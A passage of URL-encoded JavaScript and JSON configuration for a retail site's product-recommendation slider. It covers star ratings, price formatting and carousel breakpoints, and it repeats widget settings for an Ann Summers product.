0%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%